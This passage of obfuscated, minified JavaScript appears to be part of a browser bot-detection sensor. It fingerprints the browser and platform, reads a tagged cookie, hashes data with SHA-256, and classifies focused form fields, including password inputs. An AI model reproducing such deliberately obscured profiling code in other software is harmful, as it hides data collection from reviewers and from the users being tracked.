WI()[TE(lz0)],UP([],[][[]]))?WI()[TE(N8)](Y00,kv0,SD,Os):WI()[TE(W4)].call(null,hs,KQ,T9,wr0)][vD()[ZB(hs)](gB,jQ,bf,Qx)](WI()[TE(Dm)](hI,N4,vm,R8)),null)?vD()[ZB(jQ)].apply(null,[jQ,gf,kD,lG]):Rt()[ct(gf)](Rw,ID,g6(T9),db);var VM0=[OM0,NS0,J00,mz0,HA0,Pr0,ZX0];kl0+=LJ;var mr0=VM0[vD()[ZB(ID)](g6(g6({})),mB,lB,Vs)](Jw()[nX0(tG)].call(null,Xl0,W4,g6(g6(T9)),Ym,Cm,pG));}break;case Wz:{kl0-=g9;var QF0=Nl0[Jz];V2.push(bP);var DL0=WQ(c9,[vD()[ZB(gB)](hq,tf,GI,WR),QF0[T9]]);YB(W4,QF0)&&(DL0[IT()[PF0(R8)].call(null,C7,Wj,l7,CD,Lm)]=QF0[W4]),YB(sg,QF0)&&(DL0[Rt()[ct(xw)](B7,g6(g6(T9)),cE,GR)]=QF0[sg],DL0[WI()[TE(rm)].call(null,Vv0,M4,g6(g6({})),O7)]=QF0[gf]),this[jU()[GT(tG)](ZM0,xw,Xj,nU,xw,qO)][WI()[TE(jQ)].apply(null,[CQ,n6,ww,F7])](DL0);V2.pop();}break;case br:{var BX0=Nl0[Jz];V2.push(TS0);kl0-=fF;var bK0=BX0[WI()[TE(xw)](FD,q2,cB,TG)]||{};bK0[Ob(typeof Rt()[ct(Vj)],UP([],[][[]]))?Rt()[ct(bq)](nU,Xt,g6(g6(T9)),cG):Rt()[ct(PC)](AE,g6({}),dD,vQ)]=vD()[ZB(Jm)](Vj,tv0,Hs,BV),delete bK0[IT()[PF0(8)](59,56,908,256,3)],BX0[WI()[TE(xw)](FD,q2,g6({}),xB)]=bK0;V2.pop();}break;case sL:{var GL0;return V2.pop(),GL0=D00,GL0;}break;case HL:{kl0+=US;if(Jc(Z00,undefined)&&Jc(Z00,null)&&FO(Z00[vD()[ZB(T9)](g6(g6({})),v8,Ds,Td)],dJ0[Lm])){try{var V1=V2.length;var vS0=g6({});var Ek0=pS[Kf()[Az0(EP)].call(null,dr0,EP,Os,xl0)](Z00)[Uf()[dF0(TG)](Rw,bq,Mj,bQ)](Rt()[ct(q3)].call(null,Xt,tG,g6(g6(W4)),V5));if(FO(Ek0[vD()[ZB(T9)](ww,M7,Ds,Td)],bq)){D00=pS[vD()[ZB(nU)](M7,D3,bq,NU)](Ek0[bq],nU);}}catch(qq){V2.splice(bh(V1,W4),Infinity,jt);}}}break;case El:{var Rp0;return V2.pop(),Rp0=mr0,Rp0;}break;case Ar:{var JF0=Nl0[Jz];var Qq=Nl0[WK];kl0+=R0;var wl0=Nl0[NS];V2.push(nt);}break;case Vn:{kl0-=kk;var fl0=Nl0[Jz];V2.push(K3);var S00=WQ(c9,[vD()[ZB(gB)].call(null,QO,g6(W4),GI,Uh),fl0[T9]]);YB(W4,fl0)&&(S00[Jc(typeof IT()[PF0(IC)],UP([],[][[]]))?IT()[PF0(R8)](zf,PC,xJ0,CD,Lm):IT()[PF0(Rw)].call(null,IQ,TI,ND,nD,GE)]=fl0[W4]),YB(sg,fl0)&&(S00[Jc(typeof Rt()[ct(tz0)],UP('',[][[]]))?Rt()[ct(xw)].apply(null,[B7,T9,R8,GK0]):Rt()[ct(bq)].apply(null,[S3,I3,Y8,Eq])]=fl0[sg],S00[WI()[TE(rm)].apply(null,[Vv0,fX0,Ww,Ct])]=fl0[gf]),this[jU()[GT(tG)].apply(null,[gL0,tv0,Ym,nU,g6(g6(W4)),qO])][WI()[TE(jQ)].call(null,CQ,Hq,lI,vm)](S00);V2.pop();}break;case KX:{kl0+=Xp;var pT=Nl0[Jz];V2.push(d8);var JJ0=pT[WI()[TE(xw)](FD,g2,g6({}),s3)]||{};JJ0[Rt()[ct(PC)](AE,g6(W4),Cm,Lq)]=vD()[ZB(Jm)].call(null,VC,MG,Hs,xt),delete JJ0[IT()[PF0(8)].call(null,68,97,765,256,3)],pT[Jc(typeof WI()[TE(gf)],UP([],[][[]]))?WI()[TE(xw)].call(null,FD,g2,rw,g6([])):WI()[TE(W4)](z8,Y7,FD,sg)]=JJ0;V2.pop();}break;case fp:{V2.push(HE);var OM0=pS[Ob(typeof Rt()[ct(m3)],UP('',[][[]]))?Rt()[ct(bq)].apply(null,[Wt,I3,g6(g6(T9)),TO]):Rt()[ct(nU)](Dj,Vj,sg,vx)][IT()[PF0(Cm)](hq,v8,GF0,wm,wE)]||pS[vD()[ZB(R8)].call(null,C7,g6(g6(W4)),st,Pm)][IT()[PF0(Cm)].apply(null,[g6(g6(W4)),bf,GF0,wm,wE])]?Jc(typeof vD()[ZB(Kv0)],UP([],[][[]]))?vD()[ZB(jQ)](rw,Jm,kD,lG):vD()[ZB(Lm)](s3,gf,XB,bm):Rt()[ct(gf)].apply(null,[Rw,Cm,l8,db]);var NS0=pA0(pS[Rt()[ct(nU)](Dj,g6({}),g6({}),vx)][Jc(typeof vD()[ZB(lz0)],UP('',[][[]]))?vD()[ZB(R8)](T9,g6([]),st,Pm):vD()[ZB(Lm)].apply(null,[wr0,Ym,LP,Ik0])][WI()[TE(N8)].apply(null,[Y00,kv0,Q8,gf])][vD()[ZB(hs)](g6(g6(T9)),g6([]),bf,Qx)](WI()[TE(CD)](DC,cO,CQ,Wj)),null)?vD()[ZB(jQ)](ss,tG,kD,lG):Rt()[ct(gf)](Rw,gf,kD,db);kl0-=Lk;var J00=pA0(typeof pS[WI()[TE(Yt)](Z8,P2,gB,g6(g6(W4)))][WI()[TE(CD)](DC,cO,g6(g6({})),Lm)],Kf()[Az0(T9)].call(null,bs,sI,VQ,Gf))&&pS[Jc(typeof WI()[TE(ZL0)],'undefined')?WI()[TE(Yt)](Z8,P2,Cw,Cm):WI()[TE(W4)](cI,x7,Vj,Dj)][WI()[TE(CD)].call(null,DC,cO,TG,cE)]?Ob(typeof vD()[ZB(Ww)],'undefined')?vD()[ZB(Lm)].call(null,wE,M7,CO,cs):vD()[ZB(jQ)].apply(null,[Av0,nU,kD,lG]):Rt()[ct(gf)].apply(null,[Rw,Q8,Xt,db]);}break;case wl:{var CL0;V2.push(SF0);return CL0=[pS[WI()[TE(Yt)].call(null,Z8,QH,C7,g6(g6([])))][vD()[ZB(rG)](Xj,Wj,ID,A4)]?pS[WI()[TE(Yt)].call(null,Z8,QH,hq,pG)][Ob(typeof vD()[ZB(wr0)],UP([],[][[]]))?vD()[ZB(Lm)](g6(g6({})),Xj,L00,WK0):vD()[ZB(rG)](g6(g6([])),Os,ID,A4)]:WI()[TE(KX0)](C7,Sd,Ct,g6([])),pS[WI()[TE(Yt)](Z8,QH,wE,T9)][vD()[ZB(tz0)](wr0,g6(T9),Cw,J6)]?pS[WI()[TE(Yt)](Z8,QH,g6(g6(W4)),tD)][vD()[ZB(tz0)](YP,g6(W4),Cw,J6)]:WI()[TE(KX0)](C7,Sd,BC,pG),pS[WI()[TE(Yt)](Z8,QH,Xj,Yt)][vD()[ZB(Lt)](g6([]),Xj,xB,RR)]?pS[WI()[TE(Yt)].apply(null,[Z8,QH,g6(W4),Xj])][vD()[ZB(Lt)](s3,ss,xB,RR)]:WI()[TE(KX0)].apply(null,[C7,Sd,rw,W4]),pA0(typeof pS[WI()[TE(Yt)](Z8,QH,wr0,T9)][vD()[ZB(tv0)](TG,g6(g6({})),DI,lY)],Kf()[Az0(T9)](bs,sI,ww,n3))?pS[WI()[TE(Yt)].apply(null,[Z8,QH,bq,kD])][Jc(typeof vD()[ZB(ZG)],UP([],[][[]]))?vD()[ZB(tv0)](jQ,xB,DI,lY):vD()[ZB(Lm)](g6(T9),YP,Af,b8)][vD()[ZB(T9)](g6(g6(W4)),tf,Ds,ZZ)]:Lx(dJ0[W4])],V2.pop(),CL0;}break;case cS:{kl0-=GX;var Z00=Nl0[Jz];var D00;V2.push(jt);}break;case QL:{return String(...Nl0);}break;case jv:{kl0-=cz;return parseInt(...Nl0);}break;case W9:{var Gp0=Nl0[Jz];var XS0=T9;kl0-=f0;for(var xA0=T9;C5(xA0,Gp0.length);++xA0){var jp0=DD(Gp0,xA0);if(C5(jp0,wF)||FO(jp0,EK))XS0=UP(XS0,W4);}return XS0;}break;}}};var wK0=function YL0(Ep0,gJ0){'use strict';var vK0=YL0;switch(Ep0){case gk:{var xL0=gJ0[Jz];var Iz0;V2.push(Cp0);return Iz0=xL0&&DY(WI()[TE(IC)].apply(null,[NM0,dx,UD,s3]),typeof pS[Jw()[nX0(T9)](HE,TG,g6(W4),cw,kD,ID)])&&Ob(xL0[WI()[TE(Ct)](cw,A00,g6(W4),Ww)],pS[Jw()[nX0(T9)](HE,TG,YP,cw,Ew,ks)])&&Jc(xL0,pS[Jw()[nX0(T9)](HE,TG,wr0,cw,FD,I3)][WI()[TE(gf)](D3,Lw,Dj,s3)])?Rt()[ct(Bs)].apply(null,[ZC,g6(g6({})),g6(g6(W4)),Wq]):typeof xL0,V2.pop(),Iz0;}break;case Mr:{var sK0=gJ0[Jz];return typeof sK0;}break;case KX:{var nM0=gJ0[Jz];var pr0=gJ0[WK];var YT=gJ0[NS];V2.push(Vj);nM0[pr0]=YT[Jc(typeof WI()[TE(Cm)],'undefined')?WI()[TE(UB)](qO,AP,sI,C7):WI()[TE(W4)].apply(null,[TG,Xr0,Os,cB])];V2.pop();}break;case Tn:{var AW0=gJ0[Jz];var mA0=gJ0[WK];var H00=gJ0[NS];return AW0[mA0]=H00;}break;case GX:{var jk0=gJ0[Jz];var ZJ0=gJ0[WK];var Gv0=gJ0[NS];V2.push(CS0);try{var rl0=V2.length;var lT=g6([]);var Rq;return Rq=WQ(c9,[Rt()[ct(PC)].call(null,AE,x8,zf,GA0),Jc(typeof vD()[ZB(sI)],UP('',[][[]]))?vD()[ZB(Jm)].call(null,g6(T9),g6(T9),Hs,Ys):vD()[ZB(Lm)].apply(null,[P7,Lm,nj,ZC]),IT()[PF0(Lm)](Ym,Ym,Nw,cw,gf),jk0.call(ZJ0,Gv0)]),V2.pop(),Rq;}catch(bp0){V2.splice(bh(rl0,W4),Infinity,CS0);var dv0;return dv0=WQ(c9,[Rt()[ct(PC)](AE,rm,v8,GA0),Jc(typeof Rt()[ct(MG)],'undefined')?Rt()[ct(Os)].call(null,xQ,zf,N3,EH):Rt()[ct(bq)](bD,I3,s3,xF0),IT()[PF0(Lm)].call(null,D2,Ww,Nw,cw,gf),bp0]),V2.pop(),dv0;}V2.pop();}break;case BW:{return this;}break;case Ov:{var sv0=gJ0[Jz];V2.push(D7);var AL0;return AL0=WQ(c9,[vD()[ZB(rm)].apply(null,[gf,I3,rm,w4]),sv0]),V2.pop(),AL0;}break;case zp:{return this;}break;case pL:{return this;}break;case Ik:{V2.push(dT);var Ul0;return Ul0=Ob(typeof IT()[PF0(T9)],UP(Jc(typeof Rt()[ct(jQ)],'undefined')?Rt()[ct(jQ)].call(null,Af,JI,Y8,EF):Rt()[ct(bq)].apply(null,[qL0,Yt,g6(g6({})),js]),[][[]]))?IT()[PF0(Rw)](ss,tv0,X8,N3,hs):IT()[PF0(tG)](g6(g6(W4)),ww,vG,x8,EP),V2.pop(),Ul0;}break;case wk:{var RM0=gJ0[Jz];V2.push(Br0);var CF0=pS[Uf()[dF0(T9)].call(null,T9,TG,QO,lk0)](RM0);var bA0=[];for(var kK0 in CF0)bA0[WI()[TE(jQ)].call(null,CQ,Lw,Jm,g6(g6([])))](kK0);bA0[vD()[ZB(hq)](g6(T9),I3,l8,Ax)]();var Zz0;return Zz0=function Mv0(){V2.push(lA0);for(;bA0[vD()[ZB(T9)](MG,cE,Ds,cx)];){var kL0=bA0[Uf()[dF0(bf)](Xg,gf,Xt,YC)]();if(YB(kL0,CF0)){var gz0;return Mv0[WI()[TE(UB)].call(null,qO,cb,g6([]),x8)]=kL0,Mv0[Uf()[dF0(lI)].call(null,bg,Ct,Ym,bQ)]=g6(dJ0[W4]),V2.pop(),gz0=Mv0,gz0;}}Mv0[Uf()[dF0(lI)](bg,Ct,Aj,bQ)]=g6(T9);var V00;return V2.pop(),V00=Mv0,V00;},V2.pop(),Zz0;}break;case B0:{V2.push(Uj);this[Uf()[dF0(lI)](bg,Ct,Cj,nD)]=g6(T9);var p1=this[Ob(typeof jU()[GT(TG)],UP(Rt()[ct(jQ)].call(null,Af,gj,g6(T9),JJ),[][[]]))?jU()[GT(nU)](xK0,cB,D3,II,UB,PM0):jU()[GT(tG)].apply(null,[LP,VQ,ks,nU,Mt,qO])][T9][Ob(typeof WI()[TE(IQ)],'undefined')?WI()[TE(W4)].apply(null,[k7,ZL0,Cj,g6({})]):WI()[TE(xw)].apply(null,[FD,RV,sI,g6({})])];if(Ob(Ob(typeof Rt()[ct(T9)],'undefined')?Rt()[ct(bq)].apply(null,[rt,Os,bf,AM0]):Rt()[ct(Os)].apply(null,[xQ,tf,ks,Vc]),p1[Jc(typeof Rt()[ct(Q8)],UP([],[][[]]))?Rt()[ct(PC)](AE,R8,Mt,RP):Rt()[ct(bq)].apply(null,[PQ,vm,g6(g6(W4)),JM0])]))throw p1[IT()[PF0(Lm)].call(null,Lm,JI,HJ0,cw,gf)];var Pl0;return Pl0=this[Ob(typeof WI()[TE(Ym)],UP([],[][[]]))?WI()[TE(W4)](bq,Lw,sg,UD):WI()[TE(I3)](rm,t5,MG,g6([]))],V2.pop(),Pl0;}break;case nk:{var kr0=gJ0[Jz];var rL0;V2.push(gX0);return rL0=kr0&&DY(WI()[TE(IC)].call(null,NM0,z5,g6([]),g6(g6(T9))),typeof pS[Jw()[nX0(T9)](WP,TG,g6(g6({})),cw,YP,Aj)])&&Ob(kr0[Ob(typeof WI()[TE(hD)],UP('',[][[]]))?WI()[TE(W4)](fE,V8,nB,bf):WI()[TE(Ct)](cw,jw,jQ,Bs)],pS[Jw()[nX0(T9)](WP,TG,SD,cw,g6(g6([])),Bs)])&&Jc(kr0,pS[Jw()[nX0(T9)].call(null,WP,TG,g6(W4),cw,M7,MG)][Ob(typeof WI()[TE(tG)],'undefined')?WI()[TE(W4)].call(null,WE,XM0,g6([]),gf):WI()[TE(gf)](D3,Yd,gf,FE)])?Ob(typeof Rt()[ct(vw)],UP('',[][[]]))?Rt()[ct(bq)](cG,q3,xB,pX0):Rt()[ct(Bs)](ZC,g6(g6(W4)),O7,Ig):typeof kr0,V2.pop(),rL0;}break;case wz:{var MJ0=gJ0[Jz];return typeof MJ0;}break;case Xr:{var w1=gJ0[Jz];V2.push(bP);var hT;return hT=w1&&DY(WI()[TE(IC)].call(null,NM0,l6,T9,nU),typeof pS[Jw()[nX0(T9)](cT,TG,Yt,cw,Xj,Cw)])&&Ob(w1[Jc(typeof WI()[TE(l8)],UP([],[][[]]))?WI()[TE(Ct)](cw,Nj,xB,ID):WI()[TE(W4)](KA0,Zq,Cm,Jm)],pS[Jw()[nX0(T9)](cT,TG,IQ,cw,W4,vm)])&&Jc(w1,pS[Jw()[nX0(T9)].apply(null,[cT,TG,VQ,cw,Bs,IC])][WI()[TE(gf)](D3,Jg,F7,Ww)])?Jc(typeof Rt()[ct(Ym)],'undefined')?Rt()[ct(Bs)](ZC,Ct,jQ,DU):Rt()[ct(bq)](AC,hq,tD,cP):typeof w1,V2.pop(),hT;}break;case cr:{var SJ0=gJ0[Jz];return typeof SJ0;}break;case p9:{var mF0=gJ0[Jz];V2.push(jJ0);var qX0;return qX0=mF0&&DY(WI()[TE(IC)].apply(null,[NM0,Ed,g6(g6(T9)),sg]),typeof pS[Jw()[nX0(T9)].call(null,L7,TG,Ym,cw,T9,Cw)])&&Ob(mF0[WI()[TE(Ct)].call(null,cw,cJ0,g6(g6(T9)),Os)],pS[Jw()[nX0(T9)](L7,TG,gB,cw,EP,zf)])&&Jc(mF0,pS[Jw()[nX0(T9)].apply(null,[L7,TG,R8,cw,zf,q3])][WI()[TE(gf)](D3,cO,g6(g6(T9)),N3)])?Rt()[ct(Bs)].call(null,ZC,Vj,g6({}),RU):typeof mF0,V2.pop(),qX0;}break;case lF:{var Lz0=gJ0[Jz];return typeof Lz0;}break;case Zp:{var gW0=gJ0[Jz];V2.push(v8);var j1;return j1=gW0&&DY(WI()[TE(IC)](NM0,Bw,Av0,Mt),typeof pS[Jw()[nX0(T9)].apply(null,[qO,TG,Oc,cw,g6([]),T9])])&&Ob(gW0[Ob(typeof WI()[TE(s3)],UP('',[][[]]))?WI()[TE(W4)](D2,pm,cE,C7):WI()[TE(Ct)](cw,Zs,g6(T9),VQ)],pS[Ob(typeof Jw()[nX0(UB)],UP([],[][[]]))?Jw()[nX0(sg)](Il0,x7,ss,lI,v8,Y8):Jw()[nX0(T9)].apply(null,[qO,TG,Xt,cw,Oc,Ww])])&&Jc(gW0,pS[Ob(typeof Jw()[nX0(CQ)],UP([],[][[]]))?Jw()[nX0(sg)].call(null,sP,sT,I3,nj,ID,tD):Jw()[nX0(T9)](qO,TG,zf,cw,v8,UD)][WI()[TE(gf)](D3,zK0,UD,wE)])?Rt()[ct(Bs)].apply(null,[ZC,g6(g6(W4)),g6(g6(W4)),lj]):typeof gW0,V2.pop(),j1;}break;case AA:{var qA0=gJ0[Jz];return typeof qA0;}break;case nr:{var N00=gJ0[Jz];var ES0=gJ0[WK];var CT=gJ0[NS];V2.push(Nq);N00[ES0]=CT[WI()[TE(UB)](qO,Sk0,g6([]),Zs)];V2.pop();}break;case rW:{var VT=gJ0[Jz];var hv0=gJ0[WK];var FK0=gJ0[NS];return VT[hv0]=FK0;}break;}};var bk0=function(nL0){var gr0=['text','search','url','email','tel','number'];nL0=nL0["toLowerCase"]();if(gr0["indexOf"](nL0)!==-1)return 0;else if(nL0==='password')return 1;else return 2;};var Ev0=function(){if(pS["Date"]["now"]&&typeof pS["Date"]["now"]()==='number'){return pS["Date"]["now"]();}else{return +new (pS["Date"])();}};var SL0=function(FM0){var qK0='';for(var FF0=0;FF0<FM0["length"];FF0++){qK0+=FM0[FF0]["toString"](16)["length"]===2?FM0[FF0]["toString"](16):"0"["concat"](FM0[FF0]["toString"](16));}return qK0;};var VF0=function(wL0){if(pS["document"]["cookie"]){try{var A1=""["concat"](wL0,"=");var Jp0=pS["document"]["cookie"]["split"]('; ');for(var YS0=0;YS0<Jp0["length"];YS0++){var Nz0=Jp0[YS0];if(Nz0["indexOf"](A1)===0){var U00=Nz0["substring"](A1["length"],Nz0["length"]);if(U00["indexOf"]('~')!==-1||pS["decodeURIComponent"](U00)["indexOf"]('~')!==-1){return U00;}}}}catch(RF0){return false;}}return false;};var kM0=function(JT){try{if(JT!=null&&!pS["isNaN"](JT)){var hS0=pS["parseFloat"](JT);if(!pS["isNaN"](hS0)){return hS0["toFixed"](2);}}}catch(Cl0){}return -1;};var pA0=function(mS0,Np0){return mS0!=Np0;};var gM0=function(){return Cx.apply(this,[Ov,arguments]);};var dM0=function(){return nN.apply(this,[Ok,arguments]);};var Ob=function(BJ0,vv0){return BJ0===vv0;};var pk0=function qM0(nr0,g00){'use strict';var pz0=qM0;switch(nr0){case hx:{var hF0=function(bM0,O00){V2.push(ME);if(g6(rp0)){for(var k00=T9;C5(k00,Q3);++k00){if(C5(k00,cE)||Ob(k00,x8)||Ob(k00,Yw)||Ob(k00,wr0)){rz0[k00]=Lx(W4);}else{rz0[k00]=rp0[vD()[ZB(T9)](Zs,VC,Ds,gh)];rp0+=pS[vD()[ZB(sI)].call(null,ss,g6(g6(W4)),B00,RL0)][Rt()[ct(rw)](Aj,FE,g6(g6({})),SB)](k00);}}}var Sv0=Rt()[ct(jQ)].call(null,Af,g6(g6([])),CQ,F);for(var C1=T9;C5(C1,bM0[Ob(typeof vD()[ZB(VQ)],UP([],[][[]]))?vD()[ZB(Lm)].apply(null,[Ct,Oc,T3,vC]):vD()[ZB(T9)].apply(null,[gj,q3,Ds,gh])]);C1++){var Up0=bM0[Rt()[ct(sI)](vz0,g6(g6([])),vm,L7)](C1);var HF0=lD(YF0(O00,Lm),dJ0[gf]);O00*=dJ0[Ct];O00&=dJ0[bq];O00+=dJ0[TG];O00&=dJ0[jQ];var mp0=rz0[bM0[vD()[ZB(IC)].apply(null,[ss,VQ,Xr0,gx])](C1)];if(Ob(typeof Up0[Ob(typeof Uf()[dF0(sg)],UP(Rt()[ct(jQ)].call(null,Af,xw,g6(T9),F),[][[]]))?Uf()[dF0(Ct)](qw,b00,Av0,Cj):Uf()[dF0(bq)].call(null,xY,R8,Lm,Of)],WI()[TE(IC)](NM0,jh,cE,g6([])))){var XX0=Up0[Uf()[dF0(bq)](xY,R8,Wj,Of)](dJ0[Lm]);if(Ux(XX0,cE)&&C5(XX0,Q3)){mp0=rz0[XX0];}}if(Ux(mp0,T9)){var nA0=Sp0(HF0,rp0[vD()[ZB(T9)](rm,Jm,Ds,gh)]);mp0+=nA0;mp0%=rp0[vD()[ZB(T9)].call(null,bC,tD,Ds,gh)];Up0=rp0[mp0];}Sv0+=Up0;}var HX0;return V2.pop(),HX0=Sv0,HX0;};var PT=function(bJ0){var xS0=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var Nk0=0x6a09e667;var bv0=0xbb67ae85;var rW0=0x3c6ef372;var jA0=0xa54ff53a;var hX0=0x510e527f;var JK0=0x9b05688c;var F1=0x1f83d9ab;var NK0=0x5be0cd19;var mX0=n7(bJ0);var gF0=mX0["length"]*8;mX0+=pS["String"]["fromCharCode"](0x80);var rv0=mX0["length"]/4+2;var JL0=pS["Math"]["ceil"](rv0/16);var VJ0=new (pS["Array"])(JL0);for(var jM0=0;jM0<JL0;jM0++){VJ0[jM0]=new (pS["Array"])(16);for(var WS0=0;WS0<16;WS0++){VJ0[jM0][WS0]=mX0["charCodeAt"](jM0*64+WS0*4)<<24|mX0["charCodeAt"](jM0*64+WS0*4+1)<<16|mX0["charCodeAt"](jM0*64+WS0*4+2)<<8|mX0["charCodeAt"](jM0*64+WS0*4+3)<<0;}}var Jc0=gF0/pS["Math"]["pow"](2,32);VJ0[JL0-1][14]=pS["Math"]["floor"](Jc0);VJ0[JL0-1][15]=gF0;for(var NU0=0;NU0<JL0;NU0++){var tY0=new (pS["Array"])(64);var Nn0=Nk0;var lb0=bv0;var gZ0=rW0;var ld0=jA0;var BH0=hX0;var Qh0=JK0;var EZ0=F1;var HW0=NK0;for(var S90=0;S90<64;S90++){var SZ0=void 0,mH0=void 0,q40=void 0,L40=void 0,tb0=void 0,Qb0=void 0;if(S90<16)tY0[S90]=VJ0[NU0][S90];else{SZ0=nZ0(tY0[S90-15],7)^nZ0(tY0[S90-15],18)^tY0[S90-15]>>>3;mH0=nZ0(tY0[S90-2],17)^nZ0(tY0[S90-2],19)^tY0[S90-2]>>>10;tY0[S90]=tY0[S90-16]+SZ0+tY0[S90-7]+mH0;}mH0=nZ0(BH0,6)^nZ0(BH0,11)^nZ0(BH0,25);q40=BH0&Qh0^~BH0&EZ0;L40=HW0+mH0+q40+xS0[S90]+tY0[S90];SZ0=nZ0(Nn0,2)^nZ0(Nn0,13)^nZ0(Nn0,22);tb0=Nn0&lb0^Nn0&gZ0^lb0&gZ0;Qb0=SZ0+tb0;HW0=EZ0;EZ0=Qh0;Qh0=BH0;BH0=ld0+L40>>>0;ld0=gZ0;gZ0=lb0;lb0=Nn0;Nn0=L40+Qb0>>>0;}Nk0=Nk0+Nn0;bv0=bv0+lb0;rW0=rW0+gZ0;jA0=jA0+ld0;hX0=hX0+BH0;JK0=JK0+Qh0;F1=F1+EZ0;NK0=NK0+HW0;}return [Nk0>>24&0xff,Nk0>>16&0xff,Nk0>>8&0xff,Nk0&0xff,bv0>>24&0xff,bv0>>16&0xff,bv0>>8&0xff,bv0&0xff,rW0>>24&0xff,rW0>>16&0xff,rW0>>8&0xff,rW0&0xff,jA0>>24&0xff,jA0>>16&0xff,jA0>>8&0xff,jA0&0xff,hX0>>24&0xff,hX0>>16&0xff,hX0>>8&0xff,hX0&0xff,JK0>>24&0xff,JK0>>16&0xff,JK0>>8&0xff,JK0&0xff,F1>>24&0xff,F1>>16&0xff,F1>>8&0xff,F1&0xff,NK0>>24&0xff,NK0>>16&0xff,NK0>>8&0xff,NK0&0xff];};var RZ0=function(){var QH0=Yq();var sb0=-1;if(QH0["indexOf"]('Trident/7.0')>-1)sb0=11;else if(QH0["indexOf"]('Trident/6.0')>-1)sb0=10;else if(QH0["indexOf"]('Trident/5.0')>-1)sb0=9;else sb0=0;return sb0>=9;};var N60=function(){var vg0=c90();var LZ0=pS["Object"]["prototype"]["hasOwnProperty"].call(pS["Navigator"]["prototype"],'mediaDevices');var mn0=pS["Object"]["prototype"]["hasOwnProperty"].call(pS["Navigator"]["prototype"],'serviceWorker');var MU0=! !pS["window"]["browser"];var DW0=typeof pS["ServiceWorker"]==='function';var E40=typeof pS["ServiceWorkerContainer"]==='function';var T90=typeof pS["frames"]["ServiceWorkerRegistration"]==='function';var wd0=pS["window"]["location"]&&pS["window"]["location"]["protocol"]==='http:';var q20=vg0&&(!LZ0||!mn0||!DW0||!MU0||!E40||!T90)&&!wd0;return q20;};var c90=function(){var cd0=Yq();var Jb0=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](cd0);var QY0=pS["navigator"]["platform"]==='MacIntel'&&pS["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](cd0)&&!pS["window"]["MSStream"]&&typeof pS["navigator"]["standalone"]!=='undefined';return Jb0||QY0;};var Nc0=function(Ac0){var bN0=pS["Math"]["floor"](pS["Math"]["random"]()*100000+10000);var dY0=pS["String"](Ac0*bN0);var Nh0=0;var cU0=[];var kZ0=dY0["length"]>=18?true:false;while(cU0["length"]<6){cU0["push"](pS["parseInt"](dY0["slice"](Nh0,Nh0+2),10));Nh0=kZ0?Nh0+3:Nh0+2;}var dc0=QE(cU0);return [bN0,dc0];};var zd0=function(bY0){if(bY0===null||bY0===undefined){return 0;}var Rn0=function cb0(Dn0){return bY0["toLowerCase"]()["includes"](Dn0["toLowerCase"]());};var O20=0;(ZZ0&&ZZ0["fields"]||[])["some"](function(Z90){var RN0=Z90["type"];var px0=Z90["labels"];if(px0["some"](Rn0)){O20=bZ0[RN0];if(Z90["extensions"]&&Z90["extensions"]["labels"]&&Z90["extensions"]["labels"]["some"](function(mU0){return bY0["toLowerCase"]()["includes"](mU0["toLowerCase"]());})){O20=bZ0[Z90["extensions"]["type"]];}return true;}return false;});return O20;};var m20=function(T20){if(T20===undefined||T20==null){return false;}var f40=function jb0(Ic0){return T20["toLowerCase"]()===Ic0["toLowerCase"]();};return Fb0["some"](f40);};var hg0=function(En0){try{var wW0=new (pS["Set"])(pS["Object"]["values"](bZ0));return En0["split"](';')["some"](function(j90){var V20=j90["split"](',');var kd0=pS["Number"](V20[V20["length"]-1]);return wW0["has"](kd0);});}catch(wn0){return false;}};var Fg0=function(sV0){var Zd0='';var FV0=0;if(sV0==null||pS["document"]["activeElement"]==null){return WQ(c9,["elementFullId",Zd0,"elementIdType",FV0]);}var Y90=['id','name','for','placeholder','aria-label','aria-labelledby'];Y90["forEach"](function(mY0){if(!sV0["hasAttribute"](mY0)||Zd0!==''&&FV0!==0){return;}var Jd0=sV0["getAttribute"](mY0);if(Zd0===''&&(Jd0!==null||Jd0!==undefined)){Zd0=Jd0;}if(FV0===0){FV0=zd0(Jd0);}});return WQ(c9,["elementFullId",Zd0,"elementIdType",FV0]);};var M90=function(tg0){var sh0;if(tg0==null){sh0=pS["document"]["activeElement"];}else sh0=tg0;if(pS["document"]["activeElement"]==null)return -1;var EW0=sh0["getAttribute"]('name');if(EW0==null){var GH0=sh0["getAttribute"]('id');if(GH0==null)return -1;else return BB(GH0);}return BB(EW0);};var lU0=function(kx0){var QZ0=-1;var Hd0=[];if(! !kx0&&typeof kx0==='string'&&kx0["length"]>0){var EY0=kx0["split"](';');if(EY0["length"]>1&&EY0[EY0["length"]-1]===''){EY0["pop"]();}QZ0=pS["Math"]["floor"](pS["Math"]["random"]()*EY0["length"]);var g40=EY0[QZ0]["split"](',');for(var SU0 in g40){if(!pS["isNaN"](g40[SU0])&&!pS["isNaN"](pS["parseInt"](g40[SU0],10))){Hd0["push"](g40[SU0]);}}}else{var qU0=pS["String"](Cr0(1,5));var Pg0='1';var hW0=pS["String"](Cr0(20,70));var l60=pS["String"](Cr0(100,300));var A60=pS["String"](Cr0(100,300));Hd0=[qU0,Pg0,hW0,l60,A60];}return [QZ0,Hd0];};var Xc0=function(fZ0,Lg0){var Ob0=typeof fZ0==='string'&&fZ0["length"]>0;var bd0=!pS["isNaN"](Lg0)&&(pS["Number"](Lg0)===-1||FT()<pS["Number"](Lg0));if(!(Ob0&&bd0)){return false;}var JU0='^([a-fA-F0-9]{31,32})$';return fZ0["search"](JU0)!==-1;};var 